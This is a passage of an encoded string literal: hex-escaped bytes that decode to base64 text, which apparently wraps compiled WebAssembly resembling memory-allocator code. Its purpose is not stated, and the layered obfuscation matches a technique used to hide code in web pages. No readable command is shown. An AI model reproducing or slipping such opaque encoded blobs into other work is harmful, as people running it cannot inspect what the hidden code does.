70\x42\x41\x43\x41\x43\x61\x33\x45\x67\x41\x57\x74\x42\x41\x43\x41\x42\x49\x41\x4e\x78\x47\x32\x6f\x69\x41\x6d\x6f\x68\x41\x79\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x53\x53\x41\x43\x49\x41\x42\x4c\x63\x51\x52\x2f\x51\x64\x44\x67\x41\x43\x67\x43\x41\x43\x49\x49\x42\x45\x41\x67\x41\x79\x41\x47\x54\x53\x41\x44\x49\x41\x68\x4c\x63\x67\x52\x41\x51\x51\x41\x68\x41\x67\x77\x46\x43\x77\x73\x67\x41\x53\x41\x43\x45\x42\x51\x69\x41\x30\x59\x4e\x42\x41\x77\x43\x42\x55\x45\x41\x43\x77\x73\x68\x41\x67\x77\x42\x43\x79\x41\x44\x49\x51\x45\x67\x41\x55\x46\x2f\x52\x79\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x53\x58\x45\x67\x42\x79\x41\x43\x53\x33\x46\x46\x42\x45\x41\x67\x41\x55\x46\x2f\x52\x67\x52\x41\x51\x51\x41\x68\x41\x67\x77\x43\x42\x51\x77\x44\x43\x77\x41\x4c\x51\x66\x6a\x67\x41\x43\x67\x43\x41\x43\x49\x44\x49\x41\x51\x67\x41\x6d\x74\x71\x51\x51\x41\x67\x41\x32\x74\x78\x49\x67\x4e\x42\x2f\x2f\x2f\x2f\x2f\x77\x64\x50\x44\x51\x46\x42\x41\x43\x41\x43\x61\x79\x45\x45\x49\x41\x4d\x51\x46\x45\x46\x2f\x52\x67\x52\x2f\x49\x41\x51\x51\x46\x42\x70\x42\x41\x41\x55\x67\x41\x69\x41\x44\x61\x69\x45\x43\x44\x41\x49\x4c\x49\x51\x49\x4c\x51\x64\x54\x67\x41\x45\x48\x55\x34\x41\x41\x6f\x41\x67\x42\x42\x42\x48\x49\x32\x41\x67\x41\x4d\x41\x67\x73\x4c\x44\x41\x45\x4c\x49\x41\x56\x42\x2f\x2f\x2f\x2f\x2f\x77\x64\x50\x44\x51\x49\x67\x42\x52\x41\x55\x49\x51\x46\x42\x41\x42\x41\x55\x49\x67\x4d\x67\x41\x57\x73\x69\x42\x43\x41\x41\x51\x53\x68\x71\x53\x79\x45\x46\x49\x41\x51\x67\x41\x69\x41\x46\x47\x79\x45\x43\x49\x41\x56\x42\x41\x58\x4d\x67\x41\x55\x46\x2f\x52\x6e\x49\x67\x41\x55\x46\x2f\x52\x79\x41\x44\x51\x58\x39\x48\x63\x53\x41\x42\x49\x41\x4e\x4a\x63\x55\x45\x42\x63\x33\x49\x4e\x41\x67\x74\x42\x79\x4f\x41\x41\x49\x41\x4a\x42\x79\x4f\x41\x41\x4b\x41\x49\x41\x61\x69\x49\x44\x4e\x67\x49\x41\x49\x41\x4e\x42\x7a\x4f\x41\x41\x4b\x41\x49\x41\x53\x77\x52\x41\x51\x63\x7a\x67\x41\x43\x41\x44\x4e\x67\x49\x41\x43\x30\x47\x77\x33\x51\x41\x6f\x41\x67\x41\x69\x42\x51\x52\x41\x41\x6b\x42\x42\x32\x4f\x41\x41\x49\x51\x4d\x43\x51\x41\x4a\x41\x41\x30\x41\x67\x41\x53\x41\x44\x4b\x41\x49\x41\x49\x67\x51\x67\x41\x79\x67\x43\x42\x43\x49\x47\x61\x6b\x59\x4e\x41\x53\x41\x44\x4b\x41\x49\x49\x49\x67\x4d\x4e\x41\x41\x73\x4d\x41\x51\x73\x67\x41\x79\x67\x43\x44\x45\x45\x49\x63\x55\x55\x45\x51\x43\x41\x45\x49\x41\x56\x4e\x49\x41\x45\x67\x42\x55\x74\x78\x42\x45\x41\x67\x41\x79\x41\x43\x49\x41\x5a\x71\x4e\x67\x49\x45\x49\x41\x56\x42\x41\x43\x41\x46\x51\x51\x68\x71\x49\x67\x46\x72\x51\x51\x64\x78\x51\x51\x41\x67\x41\x55\x45\x48\x63\x52\x73\x69\x41\x32\x6f\x68\x41\x53\x41\x43\x51\x61\x54\x64\x41\x43\x67\x43\x41\x47\x6f\x69\x42\x43\x41\x44\x61\x79\x45\x43\x51\x62\x44\x64\x41\x43\x41\x42\x4e\x67\x49\x41\x51\x61\x54\x64\x41\x43\x41\x43\x4e\x67\x49\x41\x49\x41\x45\x67\x41\x6b\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x45\x49\x41\x56\x71\x51\x53\x67\x32\x41\x67\x52\x42\x74\x4e\x30\x41\x51\x59\x44\x68\x41\x43\x67\x43\x41\x44\x59\x43\x41\x41\x77\x44\x43\x77\x73\x4c\x49\x41\x46\x42\x71\x4e\x30\x41\x4b\x41\x49\x41\x53\x51\x52\x41\x51\x61\x6a\x64\x41\x43\x41\x42\x4e\x67\x49\x41\x43\x79\x41\x42\x49\x41\x4a\x71\x49\x51\x52\x42\x32\x4f\x41\x41\x49\x51\x4d\x43\x51\x41\x4a\x41\x41\x30\x41\x67\x42\x43\x41\x44\x4b\x41\x49\x41\x52\x67\x30\x42\x49\x41\x4d\x6f\x41\x67\x67\x69\x41\x77\x30\x41\x43\x77\x77\x42\x43\x79\x41\x44\x4b\x41\x49\x4d\x51\x51\x68\x78\x52\x51\x52\x41\x49\x41\x4d\x67\x41\x54\x59\x43\x41\x43\x41\x44\x49\x41\x49\x67\x41\x79\x67\x43\x42\x47\x6f\x32\x41\x67\x51\x67\x41\x43\x41\x42\x51\x51\x41\x67\x41\x55\x45\x49\x61\x69\x49\x42\x61\x30\x45\x48\x63\x55\x45\x41\x49\x41\x46\x42\x42\x33\x45\x62\x61\x69\x49\x48\x61\x69\x45\x47\x49\x41\x52\x42\x41\x43\x41\x45\x51\x51\x68\x71\x49\x67\x46\x72\x51\x51\x64\x78\x51\x51\x41\x67\x41\x55\x45\x48\x63\x52\x74\x71\x49\x67\x49\x67\x42\x32\x73\x67\x41\x47\x73\x68\x41\x79\x41\x48\x49\x41\x42\x42\x41\x33\x49\x32\x41\x67\x51\x67\x41\x69\x41\x46\x52\x67\x52\x41\x51\x61\x54\x64\x41\x43\x41\x44\x51\x61\x54\x64\x41\x43\x67\x43\x41\x47\x6f\x69\x41\x44\x59\x43\x41\x45\x47\x77\x33\x51\x41\x67\x42\x6a\x59\x43\x41\x43\x41\x47\x49\x41\x42\x42\x41\x58\x49\x32\x41\x67\x51\x46\x41\x6b\x41\x67\x41\x6b\x47\x73\x33\x51\x41\x6f\x41\x67\x42\x47\x42\x45\x42\x42\x6f\x4e\x30\x41\x49\x41\x4e\x42\x6f\x4e\x30\x41\x4b\x41\x49\x41\x61\x69\x49\x41\x4e\x67\x49\x41\x51\x61\x7a\x64\x41\x43\x41\x47\x4e\x67\x49\x41\x49\x41\x59\x67\x41\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x5a\x71\x49\x41\x41\x32\x41\x67\x41\x4d\x41\x51\x73\x67\x41\x69\x67\x43\x42\x43\x49\x4a\x51\x51\x4e\x78\x51\x51\x46\x47\x42\x45\x41\x67\x43\x55\x45\x44\x64\x69\x45\x46\x49\x41\x6c\x42\x67\x41\x4a\x4a\x42\x45\x41\x67\x41\x69\x67\x43\x43\x43\x49\x41\x49\x41\x49\x6f\x41\x67\x77\x69\x41\x55\x59\x45\x51\x45\x47\x59\x33\x51\x42\x42\x6d\x4e\x30\x41\x4b\x41\x49\x41\x51\x51\x45\x67\x42\x58\x52\x42\x66\x33\x4e\x78\x4e\x67\x49\x41\x42\x53\x41\x41\x49\x41\x45\x32\x41\x67\x77\x67\x41\x53\x41\x41\x4e\x67\x49\x49\x43\x77\x55\x43\x51\x43\x41\x43\x4b\x41\x49\x59\x49\x51\x67\x67\x41\x69\x41\x43\x4b\x41\x49\x4d\x49\x67\x42\x47\x42\x45\x41\x43\x51\x43\x41\x43\x51\x52\x42\x71\x49\x67\x46\x42\x42\x47\x6f\x69\x42\x53\x67\x43\x41\x43\x49\x41\x42\x45\x41\x67\x42\x53\x45\x42\x42\x53\x41\x42\x4b\x41\x49\x41\x49\x67\x42\x46\x42\x45\x42\x42\x41\x43\x45\x41\x44\x41\x49\x4c\x43\x77\x4e\x41\x41\x6b\x41\x67\x41\x45\x45\x55\x61\x69\x49\x46\x4b\x41\x49\x41\x49\x67\x52\x46\x42\x45\x41\x67\x41\x45\x45\x51\x61\x69\x49\x46\x4b\x41\x49\x41\x49\x67\x52\x46\x44\x51\x45\x4c\x49\x41\x55\x68\x41\x53\x41\x45\x49\x51\x41\x4d\x41\x51\x73\x4c\x49\x41\x46\x42\x41\x44\x59\x43\x41\x41\x73\x46\x49\x41\x49\x6f\x41\x67\x67\x69\x41\x53\x41\x41\x4e\x67\x49\x4d\x49\x41\x41\x67\x41\x54\x59\x43\x43\x41\x73\x67\x43\x45\x55\x4e\x41\x43\x41\x43\x49\x41\x49\x6f\x41\x68\x77\x69\x41\x55\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x67\x55\x6f\x41\x67\x42\x47\x42\x45\x41\x43\x51\x43\x41\x46\x49\x41\x41\x32\x41\x67\x41\x67\x41\x41\x30\x41\x51\x5a\x7a\x64\x41\x45\x47\x63\x33\x51\x41\x6f\x41\x67\x42\x42\x41\x53\x41\x42\x64\x45\x46\x2f\x63\x33\x45\x32\x41\x67\x41\x4d\x41\x67\x73\x46\x49\x41\x68\x42\x45\x47\x6f\x69\x41\x53\x41\x49\x51\x52\x52\x71\x49\x41\x49\x67\x41\x53\x67\x43\x41\x45\x59\x62\x49\x41\x41\x32\x41\x67\x41\x67\x41\x45\x55\x4e\x41\x51\x73\x67\x41\x43\x41\x49\x4e\x67\x49\x59\x49\x41\x49\x6f\x41\x68\x41\x69\x41\x51\x52\x41\x49\x41\x41\x67\x41\x54\x59\x43\x45\x43\x41\x42\x49\x41\x41\x32\x41\x68\x67\x4c\x49\x41\x49\x6f\x41\x68\x51\x69\x41\x55\x55\x4e\x41\x43\x41\x41\x49\x41\x45\x32\x41\x68\x51\x67\x41\x53\x41\x41\x4e\x67\x49\x59\x43\x77\x73\x67\x41\x69\x41\x4a\x51\x58\x68\x78\x49\x67\x42\x71\x49\x51\x49\x67\x41\x43\x41\x44\x61\x69\x45\x44\x43\x79\x41\x43\x49\x41\x49\x6f\x41\x67\x52\x42\x66\x6e\x45\x32\x41\x67\x51\x67\x42\x69\x41\x44\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x4d\x67\x42\x6d\x6f\x67\x41\x7a\x59\x43\x41\x43\x41\x44\x51\x51\x4e\x32\x49\x51\x45\x67\x41\x30\x47\x41\x41\x6b\x6b\x45\x51\x43\x41\x42\x51\x51\x4e\x30\x51\x63\x44\x64\x41\x47\x6f\x68\x41\x45\x47\x59\x33\x51\x41\x6f\x41\x67\x41\x69\x41\x6b\x45\x42\x49\x41\x46\x30\x49\x67\x46\x78\x42\x48\x38\x67\x41\x45\x45\x49\x61\x69\x49\x43\x4b\x41\x49\x41\x42\x55\x47\x59\x33\x51\x41\x67\x41\x53\x41\x43\x63\x6a\x59\x43\x41\x43\x41\x41\x51\x51\x68\x71\x49\x51\x49\x67\x41\x41\x73\x68\x41\x53\x41\x43\x49\x41\x59\x32\x41\x67\x41\x67\x41\x53\x41\x47\x4e\x67\x49\x4d\x49\x41\x59\x67\x41\x54\x59\x43\x43\x43\x41\x47\x49\x41\x41\x32\x41\x67\x77\x4d\x41\x51\x73\x67\x41\x30\x45\x49\x64\x69\x49\x41\x42\x48\x38\x67\x41\x30\x48\x2f\x2f\x2f\x38\x48\x53\x77\x52\x2f\x51\x52\x38\x46\x49\x41\x41\x67\x41\x45\x47\x41\x2f\x6a\x39\x71\x51\x52\x42\x32\x51\x51\x68\x78\x49\x67\x46\x30\x49\x67\x4a\x42\x67\x4f\x41\x66\x61\x6b\x45\x51\x64\x6b\x45\x45\x63\x53\x45\x41\x51\x51\x34\x67\x41\x43\x41\x42\x63\x69\x41\x43\x49\x41\x42\x30\x49\x67\x42\x42\x67\x49\x41\x50\x61\x6b\x45\x51\x64\x6b\x45\x43\x63\x53\x49\x42\x63\x6d\x73\x67\x41\x43\x41\x42\x64\x45\x45\x50\x64\x6d\x6f\x69\x41\x45\x45\x42\x64\x43\x41\x44\x49\x41\x42\x42\x42\x32\x70\x32\x51\x51\x46\x78\x63\x67\x73\x46\x51\x51\x41\x4c\x49\x67\x46\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x45\x41\x49\x41\x59\x67\x41\x54\x59\x43\x48\x43\x41\x47\x51\x51\x41\x32\x41\x68\x51\x67\x42\x6b\x45\x41\x4e\x67\x49\x51\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x43\x49\x43\x51\x51\x45\x67\x41\x58\x51\x69\x42\x58\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x49\x41\x49\x67\x42\x58\x49\x32\x41\x67\x41\x67\x41\x43\x41\x47\x4e\x67\x49\x41\x49\x41\x59\x67\x41\x44\x59\x43\x47\x43\x41\x47\x49\x41\x59\x32\x41\x67\x77\x67\x42\x69\x41\x47\x4e\x67\x49\x49\x44\x41\x45\x4c\x49\x41\x4d\x67\x41\x43\x67\x43\x41\x43\x49\x41\x4b\x41\x49\x45\x51\x58\x68\x78\x52\x67\x52\x41\x49\x41\x41\x68\x41\x51\x55\x43\x51\x43\x41\x44\x51\x51\x42\x42\x47\x53\x41\x42\x51\x51\x46\x32\x61\x79\x41\x42\x51\x52\x39\x47\x47\x33\x51\x68\x41\x67\x4e\x41\x49\x41\x42\x42\x45\x47\x6f\x67\x41\x6b\x45\x66\x64\x6b\x45\x43\x64\x47\x6f\x69\x42\x53\x67\x43\x41\x43\x49\x42\x42\x45\x41\x67\x41\x6b\x45\x42\x64\x43\x45\x43\x49\x41\x4d\x67\x41\x53\x67\x43\x42\x45\x46\x34\x63\x55\x59\x4e\x41\x69\x41\x42\x49\x51\x41\x4d\x41\x51\x73\x4c\x49\x41\x55\x67\x42\x6a\x59\x43\x41\x43\x41\x47\x49\x41\x41\x32\x41\x68\x67\x67\x42\x69\x41\x47\x4e\x67\x49\x4d\x49\x41\x59\x67\x42\x6a\x59\x43\x43\x41\x77\x43\x43\x77\x73\x67\x41\x53\x67\x43\x43\x43\x49\x41\x49\x41\x59\x32\x41\x67\x77\x67\x41\x53\x41\x47\x4e\x67\x49\x49\x49\x41\x59\x67\x41\x44\x59\x43\x43\x43\x41\x47\x49\x41\x45\x32\x41\x67\x77\x67\x42\x6b\x45\x41\x4e\x67\x49\x59\x43\x77\x73\x67\x43\x69\x51\x48\x49\x41\x64\x42\x43\x47\x6f\x50\x43\x77\x74\x42\x32\x4f\x41\x41\x49\x51\x4d\x44\x51\x41\x4a\x41\x49\x41\x4d\x6f\x41\x67\x41\x69\x42\x43\x41\x46\x54\x51\x52\x41\x49\x41\x51\x67\x41\x79\x67\x43\x42\x47\x6f\x69\x42\x43\x41\x46\x53\x77\x30\x42\x43\x79\x41\x44\x4b\x41\x49\x49\x49\x51\x4d\x4d\x41\x51\x73\x4c\x49\x41\x52\x42\x55\x57\x6f\x69\x42\x6b\x45\x49\x61\x69\x45\x44\x51\x62\x44\x64\x41\x43\x41\x42\x51\x51\x41\x67\x41\x55\x45\x49\x61\x69\x49\x49\x61\x30\x45\x48\x63\x55\x45\x41\x49\x41\x68\x42\x42\x33\x45\x62\x49\x67\x68\x71\x49\x67\x63\x32\x41\x67\x42\x42\x70\x4e\x30\x41\x49\x41\x4a\x42\x57\x47\x6f\x69\x43\x53\x41\x49\x61\x79\x49\x49\x4e\x67\x49\x41\x49\x41\x63\x67\x43\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x42\x49\x41\x6c\x71\x51\x53\x67\x32\x41\x67\x52\x42\x74\x4e\x30\x41\x51\x59\x44\x68\x41\x43\x67\x43\x41\x44\x59\x43\x41\x43\x41\x46\x49\x41\x5a\x42\x41\x43\x41\x44\x61\x30\x45\x48\x63\x55\x45\x41\x49\x41\x4e\x42\x42\x33\x45\x62\x61\x69\x49\x44\x49\x41\x4d\x67\x42\x55\x45\x51\x61\x69\x49\x47\x53\x52\x73\x69\x41\x30\x45\x62\x4e\x67\x49\x45\x49\x41\x4e\x42\x32\x4f\x41\x41\x4b\x51\x49\x41\x4e\x77\x49\x49\x49\x41\x4e\x42\x34\x4f\x41\x41\x4b\x51\x49\x41\x4e\x77\x49\x51\x51\x64\x6a\x67\x41\x43\x41\x42\x4e\x67\x49\x41\x51\x64\x7a\x67\x41\x43\x41\x43\x4e\x67\x49\x41\x51\x65\x54\x67\x41\x45\x45\x41\x4e\x67\x49\x41\x51\x65\x44\x67\x41\x43\x41\x44\x51\x51\x68\x71\x4e\x67\x49\x41\x49\x41\x4e\x42\x47\x47\x6f\x68\x41\x51\x4e\x41\x49\x41\x46\x42\x42\x47\x6f\x69\x41\x6b\x45\x48\x4e\x67\x49\x41\x49\x41\x46\x42\x43\x47\x6f\x67\x42\x45\x6b\x45\x51\x43\x41\x43\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x4d\x67\x42\x55\x63\x45\x51\x43\x41\x44\x49\x41\x4d\x6f\x41\x67\x52\x42\x66\x6e\x45\x32\x41\x67\x51\x67\x42\x53\x41\x44\x49\x41\x56\x72\x49\x67\x52\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x79\x41\x45\x4e\x67\x49\x41\x49\x41\x52\x42\x41\x33\x59\x68\x41\x69\x41\x45\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x4a\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x42\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x43\x49\x44\x51\x51\x45\x67\x41\x6e\x51\x69\x41\x6e\x45\x45\x66\x79\x41\x42\x51\x51\x68\x71\x49\x67\x4d\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x43\x49\x41\x4e\x79\x4e\x67\x49\x41\x49\x41\x46\x42\x43\x47\x6f\x68\x41\x79\x41\x42\x43\x79\x45\x43\x49\x41\x4d\x67\x42\x54\x59\x43\x41\x43\x41\x43\x49\x41\x55\x32\x41\x67\x77\x67\x42\x53\x41\x43\x4e\x67\x49\x49\x49\x41\x55\x67\x41\x54\x59\x43\x44\x41\x77\x43\x43\x79\x41\x45\x51\x51\x68\x32\x49\x67\x45\x45\x66\x79\x41\x45\x51\x66\x2f\x2f\x2f\x77\x64\x4c\x42\x48\x39\x42\x48\x77\x55\x67\x41\x53\x41\x42\x51\x59\x44\x2b\x50\x32\x70\x42\x45\x48\x5a\x42\x43\x48\x45\x69\x41\x6e\x51\x69\x41\x30\x47\x41\x34\x42\x39\x71\x51\x52\x42\x32\x51\x51\x52\x78\x49\x51\x46\x42\x44\x69\x41\x42\x49\x41\x4a\x79\x49\x41\x4d\x67\x41\x58\x51\x69\x41\x55\x47\x41\x67\x41\x39\x71\x51\x52\x42\x32\x51\x51\x4a\x78\x49\x67\x4a\x79\x61\x79\x41\x42\x49\x41\x4a\x30\x51\x51\x39\x32\x61\x69\x49\x42\x51\x51\x46\x30\x49\x41\x51\x67\x41\x55\x45\x48\x61\x6e\x5a\x42\x41\x58\x46\x79\x43\x77\x56\x42\x41\x41\x73\x69\x41\x6b\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x51\x45\x67\x42\x53\x41\x43\x4e\x67\x49\x63\x49\x41\x56\x42\x41\x44\x59\x43\x46\x43\x41\x47\x51\x51\x41\x32\x41\x67\x42\x42\x6e\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x4e\x42\x41\x53\x41\x43\x64\x43\x49\x47\x63\x55\x55\x45\x51\x45\x47\x63\x33\x51\x41\x67\x41\x79\x41\x47\x63\x6a\x59\x43\x41\x43\x41\x42\x49\x41\x55\x32\x41\x67\x41\x67\x42\x53\x41\x42\x4e\x67\x49\x59\x49\x41\x55\x67\x42\x54\x59\x43\x44\x43\x41\x46\x49\x41\x55\x32\x41\x67\x67\x4d\x41\x67\x73\x67\x42\x43\x41\x42\x4b\x41\x49\x41\x49\x67\x45\x6f\x41\x67\x52\x42\x65\x48\x46\x47\x42\x45\x41\x67\x41\x53\x45\x43\x42\x51\x4a\x41\x49\x41\x52\x42\x41\x45\x45\x5a\x49\x41\x4a\x42\x41\x58\x5a\x72\x49\x41\x4a\x42\x48\x30\x59\x62\x64\x43\x45\x44\x41\x30\x41\x67\x41\x55\x45\x51\x61\x69\x41\x44\x51\x52\x39\x32\x51\x51\x4a\x30\x61\x69\x49\x47\x4b\x41\x49\x41\x49\x67\x49\x45\x51\x43\x41\x44\x51\x51\x46\x30\x49\x51\x4d\x67\x42\x43\x41\x43\x4b\x41\x49\x45\x51\x58\x68\x78\x52\x67\x30\x43\x49\x41\x49\x68\x41\x51\x77\x42\x43\x77\x73\x67\x42\x69\x41\x46\x4e\x67\x49\x41\x49\x41\x55\x67\x41\x54\x59\x43\x47\x43\x41\x46\x49\x41\x55\x32\x41\x67\x77\x67\x42\x53\x41\x46\x4e\x67\x49\x49\x44\x41\x4d\x4c\x43\x79\x41\x43\x4b\x41\x49\x49\x49\x67\x45\x67\x42\x54\x59\x43\x44\x43\x41\x43\x49\x41\x55\x32\x41\x67\x67\x67\x42\x53\x41\x42\x4e\x67\x49\x49\x49\x41\x55\x67\x41\x6a\x59\x43\x44\x43\x41\x46\x51\x51\x41\x32\x41\x68\x67\x4c\x43\x77\x56\x42\x71\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x4e\x46\x49\x41\x45\x67\x41\x30\x6c\x79\x42\x45\x42\x42\x71\x4e\x30\x41\x49\x41\x45\x32\x41\x67\x41\x4c\x51\x64\x6a\x67\x41\x43\x41\x42\x4e\x67\x49\x41\x51\x64\x7a\x67\x41\x43\x41\x43\x4e\x67\x49\x41\x51\x65\x54\x67\x41\x45\x45\x41\x4e\x67\x49\x41\x51\x62\x7a\x64\x41\x45\x48\x77\x34\x41\x41\x6f\x41\x67\x41\x32\x41\x67\x42\x42\x75\x4e\x30\x41\x51\x58\x38\x32\x41\x67\x42\x42\x7a\x4e\x30\x41\x51\x63\x44\x64\x41\x44\x59\x43\x41\x45\x48\x49\x33\x51\x42\x42\x77\x4e\x30\x41\x4e\x67\x49\x41\x51\x64\x54\x64\x41\x45\x48\x49\x33\x51\x41\x32\x41\x67\x42\x42\x30\x4e\x30\x41\x51\x63\x6a\x64\x41\x44\x59\x43\x41\x45\x48\x63\x33\x51\x42\x42\x30\x4e\x30\x41\x4e\x67\x49\x41\x51\x64\x6a\x64\x41\x45\x48\x51\x33\x51\x41\x32\x41\x67\x42\x42\x35\x4e\x30\x41\x51\x64\x6a\x64\x41\x44\x59\x43\x41\x45\x48\x67\x33\x51\x42\x42\x32\x4e\x30\x41\x4e\x67\x49\x41\x51\x65\x7a\x64\x41\x45\x48\x67\x33\x51\x41\x32\x41\x67\x42\x42\x36\x4e\x30\x41\x51\x65\x44\x64\x41\x44\x59\x43\x41\x45\x48\x30\x33\x51\x42\x42\x36\x4e\x30\x41\x4e\x67\x49\x41\x51\x66\x44\x64\x41\x45\x48\x6f\x33\x51\x41\x32\x41\x67\x42\x42\x2f\x4e\x30\x41\x51\x66\x44\x64\x41\x44\x59\x43\x41\x45\x48\x34\x33\x51\x42\x42\x38\x4e\x30\x41\x4e\x67\x49\x41\x51\x59\x54\x65\x41\x45\x48\x34\x33\x51\x41\x32\x41\x67\x42\x42\x67\x4e\x34\x41\x51\x66\x6a\x64\x41\x44\x59\x43\x41\x45\x47\x4d\x33\x67\x42\x42\x67\x4e\x34\x41\x4e\x67\x49\x41\x51\x59\x6a\x65\x41\x45\x47\x41\x33\x67\x41\x32\x41\x67\x42\x42\x6c\x4e\x34\x41\x51\x59\x6a\x65\x41\x44\x59\x43\x41\x45\x47\x51\x33\x67\x42\x42\x69\x4e\x34\x41\x4e\x67\x49\x41\x51\x5a\x7a\x65\x41\x45\x47\x51\x33\x67\x41\x32\x41\x67\x42\x42\x6d\x4e\x34\x41\x51\x5a\x44\x65\x41\x44\x59\x43\x41\x45\x47\x6b\x33\x67\x42\x42\x6d\x4e\x34\x41\x4e\x67\x49\x41\x51\x61\x44\x65\x41\x45\x47\x59\x33\x67\x41\x32\x41\x67\x42\x42\x72\x4e\x34\x41\x51\x61\x44\x65\x41\x44\x59\x43\x41\x45\x47\x6f\x33\x67\x42\x42\x6f\x4e\x34\x41\x4e\x67\x49\x41\x51\x62\x54\x65\x41\x45\x47\x6f\x33\x67\x41\x32\x41\x67\x42\x42\x73\x4e\x34\x41\x51\x61\x6a\x65\x41\x44\x59\x43\x41\x45\x47\x38\x33\x67\x42\x42\x73\x4e\x34\x41\x4e\x67\x49\x41\x51\x62\x6a\x65\x41\x45\x47\x77\x33\x67\x41\x32\x41\x67\x42\x42\x78\x4e\x34\x41\x51\x62\x6a\x65\x41\x44\x59\x43\x41\x45\x48\x41\x33\x67\x42\x42\x75\x4e\x34\x41\x4e\x67\x49\x41\x51\x63\x7a\x65\x41\x45\x48\x41\x33\x67\x41\x32\x41\x67\x42\x42\x79\x4e\x34\x41\x51\x63\x44\x65\x41\x44\x59\x43\x41\x45\x48\x55\x33\x67\x42\x42\x79\x4e\x34\x41\x4e\x67\x49\x41\x51\x64\x44\x65\x41\x45\x48\x49\x33\x67\x41\x32\x41\x67\x42\x42\x33\x4e\x34\x41\x51\x64\x44\x65\x41\x44\x59\x43\x41\x45\x48\x59\x33\x67\x42\x42\x30\x4e\x34\x41\x4e\x67\x49\x41\x51\x65\x54\x65\x41\x45\x48\x59\x33\x67\x41\x32\x41\x67\x42\x42\x34\x4e\x34\x41\x51\x64\x6a\x65\x41\x44\x59\x43\x41\x45\x48\x73\x33\x67\x42\x42\x34\x4e\x34\x41\x4e\x67\x49\x41\x51\x65\x6a\x65\x41\x45\x48\x67\x33\x67\x41\x32\x41\x67\x42\x42\x39\x4e\x34\x41\x51\x65\x6a\x65\x41\x44\x59\x43\x41\x45\x48\x77\x33\x67\x42\x42\x36\x4e\x34\x41\x4e\x67\x49\x41\x51\x66\x7a\x65\x41\x45\x48\x77\x33\x67\x41\x32\x41\x67\x42\x42\x2b\x4e\x34\x41\x51\x66\x44\x65\x41\x44\x59\x43\x41\x45\x47\x45\x33\x77\x42\x42\x2b\x4e\x34\x41\x4e\x67\x49\x41\x51\x59\x44\x66\x41\x45\x48\x34\x33\x67\x41\x32\x41\x67\x42\x42\x6a\x4e\x38\x41\x51\x59\x44\x66\x41\x44\x59\x43\x41\x45\x47\x49\x33\x77\x42\x42\x67\x4e\x38\x41\x4e\x67\x49\x41\x51\x5a\x54\x66\x41\x45\x47\x49\x33\x77\x41\x32\x41\x67\x42\x42\x6b\x4e\x38\x41\x51\x59\x6a\x66\x41\x44\x59\x43\x41\x45\x47\x63\x33\x77\x42\x42\x6b\x4e\x38\x41\x4e\x67\x49\x41\x51\x5a\x6a\x66\x41\x45\x47\x51\x33\x77\x41\x32\x41\x67\x42\x42\x70\x4e\x38\x41\x51\x5a\x6a\x66\x41\x44\x59\x43\x41\x45\x47\x67\x33\x77\x42\x42\x6d\x4e\x38\x41\x4e\x67\x49\x41\x51\x61\x7a\x66\x41\x45\x47\x67\x33\x77\x41\x32\x41\x67\x42\x42\x71\x4e\x38\x41\x51\x61\x44\x66\x41\x44\x59\x43\x41\x45\x47\x30\x33\x77\x42\x42\x71\x4e\x38\x41\x4e\x67\x49\x41\x51\x62\x44\x66\x41\x45\x47\x6f\x33\x77\x41\x32\x41\x67\x42\x42\x76\x4e\x38\x41\x51\x62\x44\x66\x41\x44\x59\x43\x41\x45\x47\x34\x33\x77\x42\x42\x73\x4e\x38\x41\x4e\x67\x49\x41\x51\x63\x54\x66\x41\x45\x47\x34\x33\x77\x41\x32\x41\x67\x42\x42\x77\x4e\x38\x41\x51\x62\x6a\x66\x41\x44\x59\x43\x41\x45\x47\x77\x33\x51\x41\x67\x41\x55\x45\x41\x49\x41\x46\x42\x43\x47\x6f\x69\x41\x32\x74\x42\x42\x33\x46\x42\x41\x43\x41\x44\x51\x51\x64\x78\x47\x79\x49\x44\x61\x69\x49\x46\x4e\x67\x49\x41\x51\x61\x54\x64\x41\x43\x41\x43\x51\x56\x68\x71\x49\x67\x49\x67\x41\x32\x73\x69\x41\x7a\x59\x43\x41\x43\x41\x46\x49\x41\x4e\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x53\x41\x43\x61\x6b\x45\x6f\x4e\x67\x49\x45\x51\x62\x54\x64\x41\x45\x47\x41\x34\x51\x41\x6f\x41\x67\x41\x32\x41\x67\x41\x4c\x51\x61\x54\x64\x41\x43\x67\x43\x41\x43\x49\x42\x49\x41\x42\x4e\x44\x51\x46\x42\x70\x4e\x30\x41\x49\x41\x45\x67\x41\x47\x73\x69\x41\x6a\x59\x43\x41\x45\x47\x77\x33\x51\x41\x67\x41\x45\x47\x77\x33\x51\x41\x6f\x41\x67\x41\x69\x41\x57\x6f\x69\x41\x7a\x59\x43\x41\x43\x41\x44\x49\x41\x4a\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x53\x41\x41\x51\x51\x4e\x79\x4e\x67\x49\x45\x49\x41\x6f\x6b\x42\x79\x41\x42\x51\x51\x68\x71\x44\x77\x73\x67\x43\x69\x51\x48\x49\x41\x46\x42\x43\x47\x6f\x50\x43\x79\x41\x4b\x4a\x41\x64\x42\x41\x41\x75\x46\x48\x67\x45\x4f\x66\x79\x41\x41\x49\x41\x41\x6f\x41\x67\x42\x42\x66\x33\x4d\x32\x41\x67\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x49\x41\x4a\x42\x66\x33\x4e\x7a\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x43\x67\x43\x43\x45\x46\x2f\x63\x79\x49\x47\x4e\x67\x49\